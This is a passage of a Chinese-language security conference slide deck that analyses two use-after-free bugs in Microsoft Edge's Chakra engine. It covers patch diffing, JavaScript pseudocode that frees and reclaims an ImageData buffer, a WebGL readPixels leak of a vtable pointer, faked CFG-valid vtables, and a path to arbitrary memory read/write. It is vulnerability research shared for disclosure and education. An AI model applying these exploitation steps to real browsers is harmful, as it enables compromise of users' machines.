通过bindiff的补丁对比，可以发现补丁删去函数CCanvasImageData::InitializeFromUint8ClampedArray
ImageData对象构造函数调用顺序如下
补丁前，通过Uint8ClampedArray作为输入参数构建ImageData
函数CFastDOM::CImageData::DefaultEntryPoint ->
函数CCanvasImageData::Var_type_constructor ->
函数CCanvasImageData::InitializeFromUint8ClampedArray

Slide 59


04
Canvas ImageData UAF漏洞分析及利用：补丁分析
函数CCanvasImageData::Var_type_constructor
补丁前
补丁后

Slide 60



04
Canvas ImageData UAF漏洞分析及利用：漏洞分析
补丁前，函数InitializeFromUint8ClampedArray
函数CCanvasImageData::InitializeFromUint8ClampedArray将Unit8ClampArray的buffer指针写入ImageData对象
补丁后，函数Var_type_constructor
函数CCanvasImageData::Var_type_constructor补丁后，ImageData对象将不再保存Unit8ClampArray的buffer指针

Slide 61
04
Canvas ImageData UAF漏洞分析及利用：漏洞分析
漏洞触发思路：
当ImageData对象构造完成后，dettach掉Unit8ClampArray对象中的buffer，此时ImageData对象仍会保留Unit8ClampArray.buffer的指针，当有函数操作buffer内存区域时，程序可能造成崩溃。
如果可以dettach掉Unit8ClampArray的buffer后，占位buffer的位置，再通过某种方法将该位置数据写入某处再读出，则有机会造成信息泄露。

Slide 62



04
Canvas ImageData UAF漏洞分析及利用：漏洞利用一
CanvasRenderingContext2D是什么？
CanvasRenderingContext2D.getImageData()
CanvasRenderingContext2D.putImageData()

Slide 63
04
Canvas ImageData UAF漏洞分析及利用：漏洞利用一
伪代码
var canvas = document.getElementById('canvas');
var ctx = canvas.getContext('2d', {alpha: false});
var ta = new Uint8ClampedArray(ab)
var imageData = new ImageData(ta, 0x80, 0x80);
w = new Worker(null);
w.postMessage("ok", [ta.buffer]);
w.terminate();
w = null;
CollectGarbage();
for(var i=0;i<0x80000;i++){
zz[i] = new Array(0x10);
}
//创建一个Unit8ClampedArray的TypedArray
//创建引用Unit8ClampedArray,长宽各0x80的ImageData
//释放ImageData中TypedArray的buffer
//通过Array(0x10)占位

Slide 64




04
Canvas ImageData UAF漏洞分析及利用：漏洞利用一
ctx.putImageData(imageData, 0, 0);
函数CCanvasImageData::CopyRectToCanvas会拷贝占位过后的ImageData.buffer位置的数据去Canvas内部缓冲区
Canvas内部缓冲区
占位的整数数组对象
拷贝过后的Canvas内部缓冲区

Slide 65


04
Canvas ImageData UAF漏洞分析及利用：漏洞利用一
imageData1 = ctx.getImageData(0, 0, 0x80, 0x80);
var ta1 = imageData1.data;
var x = ta1[0] + ta1[1]*0x100+ta1[2]*0x10000+ta1[3]*0x1000000
函数CCanvasRenderingContext2D::Var_getImageData可以从Canvas内部缓冲区中读出0x80*0x80个占位数据，但不幸的是getImageData返回的数据经过了一定的变换处理（premultiplied alpha），所以无法泄露真实的原始占位数据。
在WebGL API中能否找到可以泄露真实数据的方法呢？

Slide 66



04
Canvas ImageData UAF漏洞分析及利用：漏洞利用二
WebGL是什么？
WebGLRenderingContext
WebGLTexture及方法

Slide 67




04
Canvas ImageData UAF漏洞分析及利用：漏洞利用二
WebGLFramebuffer及方法

Slide 68
04
Canvas ImageData UAF漏洞分析及利用：漏洞利用二
WebGL ImageData 利用伪代码
………
var texture = gl.createTexture();
gl.bindTexture(gl.TEXTURE_2D, texture);
var fb = gl.createFramebuffer();
gl.bindFramebuffer(gl.FRAMEBUFFER, fb);
gl.framebufferTexture2D(gl.FRAMEBUFFER, gl.COLOR_ATTACHMENT0, gl.TEXTURE_2D, texture, 0);
………
var imageData = new ImageData(ta, dimension, dimension);
Free(ta.buffer);
CollectGarbage();
Allocate_array();
………
gl.texImage2D(gl.TEXTURE_2D, level, internalFormat, format, type, imageData);
ta1 = new Uint8Array(buffersize);
gl.readPixels(0, 0, dimension, dimension, gl.RGBA, gl.UNSIGNED_BYTE, ta1);
// readPixels方法需要先创建一个framebuffer
//绑定一个framebuffer
//可以在framebuffer上attach一个texture
//释放ta.buffer并GC
//用整数数组对象占位释放的ta.buffer区域
// texImage2D方法可以将ImageData对象中的内容写入Texture
// readPixels方法可以通过Framebuffer把Texture的内容读出来

Slide 69

04
Canvas ImageData UAF漏洞分析及利用：攻击演示
ta1 = new Uint8Array(buffersize);
gl.readPixels(0, 0, dimension, dimension, gl.RGBA, gl.UNSIGNED_BYTE, ta1);
函数readPixels会把占位ImageData对象buffer位置的整数数组读到ta1的TypeArray中。
只要遍历整个ta1，便可找到整数数组的虚表指针

Slide 70

04
Canvas ImageData UAF漏洞分析及利用：攻击演示
利用上述的WebGL ImageData UAF漏洞，我们获得了泄露整数数组vtable指针的能力。虚表指针地址减去相对偏移就是chakra.dll模块的基地址，通过选择合适的vtable和type来伪造对象，我们就有可能利用对象类型混淆来实现内存越界读写。

Slide 71


05
WebRTC Parameters UAF漏洞利用:类型混淆
在WebRTC Parameters UAF漏洞分析中，程序崩溃在函数GetScriptType的位置
GetScriptType函数会有一些对对象的检查
指向的4字节值小于等于0x4e则跳转
大于则跳转,跳转至loc_18011464c，未满足条件
函数GetScriptType返回后
返回值负数和rsp+150h+var_110处不等于5则跳转至loc_180d9ae99，条件未满足

Slide 72


05
WebRTC Parameters UAF漏洞利用:类型混淆
经过搜索，我们在chakra.dll中找到一处符合上述条件的伪造Type ID
7ffd830aee44处的4字节Type ID值满足GetScritpType要求，返回值大于等于0，并且[rsp+150h+var_110]等于5

Slide 73





05
WebRTC Parameters UAF漏洞利用:类型混淆
虚表指针的要求为
虚函数调用的必须是一个合法的CFG目标地址
函数UnpackDictionary
Js:: CJavascriptOperations::GetProperty
伪造的虚表指针+0x88处必须有一特定函数，能对伪造对象相关区域进行修改
Js::JavascriptOperators::OP_GetProperty

Slide 74


05
WebRTC Parameters UAF漏洞利用:类型混淆
经过搜索，我们终于在chakra中找到一个符合条件的函数。
rbx指向伪造对象
RegisterTrackingClient可以令伪造对象+68h位置指向伪造对象
但是需要保证虚表指针+8位置的方法也是一个合法的CFG目标地址且不能产生任何副作用（上下文改动、崩溃等）

Slide 75

05
WebRTC Parameters UAF漏洞利用:类型混淆
Fake_vtable+0x88处的RegisterTrackingClient函数可以被OP_GetProperty调用
同时在Fake_vtable+0x08处也存在一个函数，可以被RegisterTrackingClient调用
且此方法不会产生任何副作用
反推的伪造虚表指针为

Slide 76


05
WebRTC Parameters UAF漏洞利用:从类型混淆到内存越界
如何利用“(fakeobj+0x68) = fakeobj”这个能力？
伪造对象起始位置
将伪造对象修改成一个拥有超大size和length的Segment，这样某一个整数数组便会拥有越界读写的能力
通过调整伪造对象在整数数组数据部分中的位置，可以使伪造对象+0x68位置正好就是下一个数组对象的Segment 指针，从而将该Segment 指向我们可以完全控制的区域。

Slide 77
05
WebRTC Parameters UAF漏洞利用:漏洞的整个利用过程总结
WebRTC Parameters UAF漏洞从UAF到类型混淆到内存越界的步骤如下：
创建包含一定数量和大小的字典结构对象的对象数组
在对象数组的某一下标上设置getter回调
调用setRemoteCandidates ，传入字典对象数组
回调函数被调用，释放对象数组中所有元素，触发漏洞
在每个整数数组对象的数据区特定位置伪造一对象，伪造对象的虚表和类型来自于从另一个漏洞泄露出来的模块基址
占位成功， setRemoteCandidates随后的执行会操作伪造对象造成类型混淆，使伪造对象后面的整数数组对象的segment head指向伪造对象
将伪造对象改造成一个拥有超大size和length的Segment，使得后面的整数数组对象拥有越界读写的能力。
调用垃圾回收，分配一定数量和大小的整数数组对象进行占位
遍历所有整数数组找到能够越界读写的那一个，然后在后面的内存区域创建一个伪造的DataView对象实现任意地址读写。

Slide 78
05
WebRTC Parameters UAF漏洞利用:从内存越界读写到任意地址读写
从越界读写到任意地址读写
通过一系列技巧，我们最终将一个UAF漏洞转化为通过整数数组越界的相对地址读写漏洞。
实现任意地址读写可以参看《1-Day Browser & Kernel Exploitation》，其思路为在后面可控的内存上伪造一个DataView对象。
http://powerofcommunity.net/poc2017/andrew.pdf

Slide 79



05
WebRTC Parameters UAF漏洞利用:攻击演示
Write32(fake_obj_address, 0x51515151);
截屏中为泄露出的伪造对象的地址，通过Write32函数可以实现任意地址写。
截图中将伪造对象的虚表指针低4位修改为0x51515151。

Slide 80
06
总结
1）虽然随着隔离堆，延迟释放，MEMGC等缓解措施的引入，很多UAF漏洞变得无法被利用，但是某些高品相的UAF还是可以被利用。利用的关键点是如何通过某些技巧将UAF转换成其它类型的漏洞。
2）各种Web技术，如Web Audio, WebGL, WebRTC等，由于其实现的复杂性，是漏洞的高发地，尤其是在web技术和JS特性相关的部分。

Slide 81
06
Q&A及致谢
欢迎发送问题至 jin_liu@mcafee.com
特别感谢McAfee IPS安全研究团队

Slide 82
06
参考文献
https://bbs.pediy.com/thread-211277.htm
https://blog.exodusintel.com/2013/11/26/browser-weakest-byte/
https://www.zerodayinitiative.com/advisories/ZDI-18-571/
https://www.zerodayinitiative.com/advisories/ZDI-18-612/
https://developer.mozilla.org/zh-CN/docs/Web/API/Web_Audio_API
https://developer.mozilla.org/zh-CN/docs/learn/WebGL
https://developer.mozilla.org/zh-CN/docs/Glossary/WebRTC
http://powerofcommunity.net/poc2017/andrew.pdf

Slide 83


